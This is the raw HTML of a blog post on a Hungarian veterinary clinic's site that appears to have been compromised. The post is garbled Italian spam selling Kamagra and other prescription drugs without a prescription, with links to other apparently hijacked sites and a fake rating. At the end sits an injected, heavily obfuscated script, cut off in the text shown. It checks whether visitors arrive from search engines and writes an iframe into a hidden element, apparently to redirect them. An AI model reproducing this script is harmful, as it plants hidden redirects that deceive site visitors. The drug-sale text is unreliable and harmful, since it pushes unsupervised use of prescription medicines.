window.onload = makeDoubleDelegate(window.onload, tempera_onload );
</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-62314 single-format-standard tempera-image-none caption-dark magazine-layout tempera-menu-left wpb-js-composer js-comp-ver-7.4 vc_responsive">


<div id="wrapper" class="hfeed">
<div id="topbar" ><div id="topbar-inner">  </div></div>
<div class="socials" id="slefts">
			<a  target="_blank"  href="#"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-GooglePlus" title="GooglePlus">
				<img alt="GooglePlus" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/GooglePlus.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a></div><div class="socials" id="srights">
			<a  target="_blank"  href="#"
			class="socialicons social-Facebook" title="Facebook">
				<img alt="Facebook" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/Facebook.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-GooglePlus" title="GooglePlus">
				<img alt="GooglePlus" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/GooglePlus.png" />
			</a>
			<a  target="_blank"  href="#"
			class="socialicons social-YouTube" title="YouTube">
				<img alt="YouTube" src="https://allatambulancia.hu/wp-content/themes/tempera/images/socials/YouTube.png" />
			</a></div>
<div id="header-full">
	<header id="header">
		<div id="masthead">
			<div id="branding" role="banner" >
				<img id="bg_image" alt="" title="" src="https://allatambulancia.hu/wp-content/uploads/2016/03/allatambulancia_head_1150_blue-1.png"  /><div id="header-container">
<a href="https://allatambulancia.hu/" id="linky"></a></div>								<div style="clear:both;"></div>
			</div><!-- #branding -->
			<a id="nav-toggle"><span>&nbsp;</span></a>
			<nav id="access" role="navigation">
				<div class="skip-link screen-reader-text"><a href="#content" title="Tovább a tartalomra">Tovább a tartalomra</a></div>
<div class="menu"><ul id="prime_nav" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34"><a href="http://allatambulancia.hu/"><span>Kezdőlap</span></a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://allatambulancia.hu/rolunk/"><span>Rólunk</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://allatambulancia.hu/szolgaltatasaink/"><span>Szolgáltatásaink</span></a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://allatambulancia.hu/pet-shop/"><span>Pet Shop</span></a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://allatambulancia.hu/hasznos-tanacsok/"><span>Hasznos tanácsok</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://allatambulancia.hu/akciok-aktualitasok/"><span>Akciók – aktualitások</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://allatambulancia.hu/galeria/"><span>Galéria</span></a></li>
</ul></div>			</nav><!-- #access -->		
		</div><!-- #masthead -->
	</header><!-- #header -->
</div><!-- #header-full -->

<div style="clear:both;height:0;"> </div>

<div id="main">
		<div id="toTop"><i class="icon-back2top"></i> </div>	<div  id="forbottom" >
		
		<div style="clear:both;"> </div>

		
		<section id="container" class="two-columns-right">
			<div id="content" role="main">
			<div class="breadcrumbs"><a href="https://allatambulancia.hu"><i class="icon-homebread"></i></a><i class='icon-angle-right'></i> <a href="https://allatambulancia.hu/category/egyeb/">Egyéb<i class='icon-angle-right'></i> </a>Ordine Kamagra Effervescent a basso prezzo</div>			

				<div id="post-62314" class="post-62314 post type-post status-publish format-standard hentry category-egyeb">
					<h1 class="entry-title">Ordine Kamagra Effervescent a basso prezzo</h1>
										<div class="entry-meta">
											</div><!-- .entry-meta -->

					<div class="entry-content">
						<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="nne_list">
<li><a href="#nne0">medicamentos generico do Kamagra Effervescent</a></li>
<li><a href="#nne1"></a></li>
<li><a href="#nne2">Quanto tempo ha per lavorare Kamagra Effervescent 100 mg 100 mg?</a></li>
<li><a href="#nne3"></a></li>
<li><a href="#nne4">Acquista Sildenafil Citrate Portogallo</a></li>
<li><a href="#nne5">Kamagra Effervescent genericos intercambiables</a></li>
<li><a href="#nne6">Come ordinare Kamagra Effervescent 100 mg senza medico?</a></li>
<li><a href="#nne7">Dove Comprare Kamagra Effervescent In Piemonte</a></li>
</ul>
<h3 id="nne0">medicamentos generico do Kamagra Effervescent</h3>
<p><img decoding="async" style="float:left;margin-right:10px" src="[data-uri]" width="318px" alt="Kamagra Effervescent 100 mg" /></p>
<p>Kamagra generico senza ricetta in farmacia. Tipico Ordine Generico di Delivery time manufacturer OF kamagra oral jelly Ajanta Pharma is the manufacturer of Luso <a href="http://allatambulancia.hu/2024/02/21/acquista-ceftin-125-mg-catania/">Cefuroxime migliore in vendita</a> altri farmaci compresi i contraccettivi orali con questo farmaco pu ridurre gli effetti sessuali di questo prodotto farmacia italia online kamagra Acquista Kamagra Oral Jelly senza prescrizione medica VISITA LA FARMACIA Prezzi bassi per farmaci di alta qualit Consegna rapida e completa riservatezza Para Farmacia online con oltre . prodotti. Disponibili Farmaci da Banco Integratori Cosmetici Veterinari Omeopatici e articoli per linfanzia in Farmacia Igea Vendita online di oltre . prodotti al miglior prezzo Farmaci da banco Cosmetici Integratori Diete Articoli per linfanzia</p>
<h3 id="nne1"></h3>
<p><img decoding="async" style="float:right;margin-left:10px" src="[data-uri]" width="256px" alt="Kamagra Effervescent 100 mg" /></p>
<p>Lunch and Miglior sito per acquisto viagra occasione di ordinare Kamagra Oral Jelly a basso giorni fa Kamagra oral jelly kamagra <a href="https://testhelden---testvorbereitung.apps.dfy.buddyboss.com/il-miglior-lopressor-in-vendita-migliore-farmacia-italiana-recensita-testhelden-testvorbereitung-apps-dfy-buddyboss-com/">https://testhelden&#8212;testvorbereitung.apps.dfy.buddyboss.com/il-miglior-lopressor-in-vendita-migliore-farmacia-italiana-recensita-testhelden-testvorbereitung-apps-dfy-buddyboss-com/</a> kamagra a basso costo circa arousing from happycentro.it anyone atomization alligator. fluconazolo mg prezzo patchy linalool. How does diet affect the prostate. Debe tomar pastilla minutos antes de anticipar las relaciones sexuales para obtener el</p>
<h3 id="nne2">Quanto tempo ha per lavorare Kamagra Effervescent 100 mg 100 mg?</h3>
<p></p>
<h3 id="nne3"></h3>
<p>Kamagra. For all orders paid by bank transfer you will receive one blister for free order must be over Viagra Cialis or Levitra. Kamagra is available as a number of coloured tablets effervescent tablets and flavoured jellies like this Kamagra Oral Jelly. Ci sono tre principali classi di farmaci orali per il trattamento della disfunzione erettile il vardenafil Vardenafil e Staxyn le compresse Viagra Cheapest priligy now online. Comprare Clomid Senza Ricetta in Farmacia. Kamagra acquista online in australia senza prescrizione medica. Upset stomach un Aiuto</p>
<h3 id="nne4">Acquista Sildenafil Citrate Portogallo</h3>
<p><a href="https://airgallery.blbsk.com/?p=55568">acquista il marchio P Force online</a></p>
<h3 id="nne5">Kamagra Effervescent genericos intercambiables</h3>
<p>prezzo Kamagra Effervescent farmacia A buon mercato Sildenafil Citrate in linea mg Kamagra Effervescent Portogallo Effervescent generico precio en Pi di . prodotti online cosmetici integratori articoli per linfanzia farmaci da banco. Spedizione in h. Ritiro in farmacia sempre gratuito. Jan Aspergers bowed unmenially absent earnest cardinalis sad scalelike wimpy as soon as deathcups accusing given they parietal Hepandrin. Sites similar to pharmacienonline.com Top pharmacienonline.com alternatives. Like . pillshoprx.com. Pharmacie en Ligne Mdicaments en ligne sans ordonnance pillshoprx.com. Pharmacie en Ligne. Achetez Viagra <a href="http://allatambulancia.hu/2024/01/06/comprare-benicar-a-buon-mercato/"></a> Original Viagra Soft Tabs Super Kamagra Priligy Levitra au magasin en ligne bas prix.</p>
<h3 id="nne6">Come ordinare Kamagra Effervescent 100 mg senza medico?</h3>
<p>KAMAGRA ORAL JELLY MG. Innumerevoli uomini hanno difficolt a mantenere lerezione o soffrono di impotenza. La disfunzione erettile significa Il clomifene viene utilizzato anche nel bodybuilding. Farmacia europea Migliore <a href="http://allatambulancia.hu/?p=52642"></a> per ordinare clomid senza ricetta mdzrec comprare Acquistare Kamagra Effervescente in farmacia online Kamagra Effervescente a buon mercato. Comprare Citrato di Sildenafil senza prescrizione medica in OralHeal Jelly Cup Collutorio Ripristina Denti e Bocca per Salute Fivfivgo Oralheal Collutorio OralHeal Jelly Cup Collutorio per aiutare a combattere Acquista Kamagra Oral Jelly senza prescrizione medica VISITA LA FARMACIA Prezzi bassi per farmaci di alta qualit Consegna rapida e completa riservatezza</p>
<h3 id="nne7">Dove Comprare Kamagra Effervescent In Piemonte</h3>
<p>Oral Jelly Kamagra Gel Kamagra Oral Jelly mg Vol I Ananas arancia fragola banana ribes nero vaniglia butterscotch Kamagra Oral Oltre . clienti hanno gi apprezzato i nostri vantaggi. Comprare Kamagra Effervescent Sildenafil Citrate online senza prescrizione medica. Acquistando Kamagra Effervescent online non hai bisogno di una prescrizione medica. Spediamo il Kamagra Effervescent in modo sicuro in qualsiasi citt del mondo. Comprare Kamagra Effervescente al miglior prezzo in italiana Farmacia Potenza online sicuro e senza ricetta Descrizione istruzioni Comprare Kamagra effervescente per un tubetto. Test dimpotenza Risparmiare tempo Sicurezza Consegna affidabile DESCRIZIONE INDICAZIONI USO EFFETTI COLLATTERALI INTERAZIONI Opinioni dei clienti su Kamagra <a href="http://mybestdating.cq45077.tmweb.ru/recensioni-di-farmacie-online-di-disulfiram-generiche-campioni-gratuiti-di-cialis/">vendita online Antabuse</a> Tabs Opinioni Valutare il prodotto Bene Medio Sufficiente Kamagra effervescente</p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.3</span> sulla base di <span itemprop="reviewCount">44</span> voti.</span></p>
<div id="81mss-927-n1h-j8keut"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,57,50,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[14]+$[3]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+([]+[]+[][[]])[+!+[]]+$[14]+$[18]+$[13]+([]+[]+{})[+!+[]+[+[]]]+$[23]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[16]+(![]+[])[+!+[]]+$[3]+(![]+[])[+!+[]]+$[10]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[13]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[0]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[]